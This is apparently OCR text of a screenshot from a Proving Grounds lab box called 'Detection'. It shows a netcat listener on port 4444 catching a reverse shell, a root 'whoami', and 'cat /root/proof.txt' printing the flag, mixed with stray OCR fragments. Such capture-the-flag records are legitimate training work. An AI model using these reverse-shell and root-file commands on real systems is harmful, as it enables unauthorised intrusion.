 pop@kali--[~/PG/Detection]$sudo rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
Last Checked
Last Chan
connect to [192.168.45.239] from (UNKNOWN) [192.168.197.97] 57764
root@detection:/# whoami
whoami
s e
HTT
3 minutes ago
2 days ago
tor.
root
root@detection:/# cat /root/proof.txt
cat /root/proof.txt
c733a4a0470a62ca70a05db0c68e61ad